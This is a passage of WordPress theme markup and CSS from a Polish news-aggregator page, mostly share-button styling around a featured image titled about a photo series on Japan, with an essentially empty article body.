background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text {
background-color: #f42827;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fseria-zdjec-pokazuja%25d1%2581ych-dlaczego-mieszk%25d0%25b0n%25d1%2581y-japonii-z%25d1%2583ja-w-przyszl%25d0%25bes%25d1%2581i%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg" 
data-caption=""
>
<img 
width="696" 
height="393" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-696x393.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-696x393.jpg 696w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-300x169.jpg 300w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-150x85.jpg 150w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-768x433.jpg 768w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-745x420.jpg 745w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1-260x146.jpg 260w, https://globalinfo.pl/wp-content/uploads/2023/10/574929-651d3fbdab4c1.jpg 780w" sizes="(max-width: 696px) 100vw, 696px" 
alt="Seria zdjęć pokazująсych dlaczego mieszkаńсy Japonii żуją w przyszłоśсi" 
title="651d3fbdab4c1.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><br />
<?xml encoding="utf-8" ?><html><body data-rsssl=1>              </body></html></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fseria-zdjec-pokazuja%25d1%2581ych-dlaczego-mieszk%25d0%25b0n%25d1%2581y-japonii-z%25d1%2583ja-w-przyszl%25d0%25bes%25d1%2581i%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
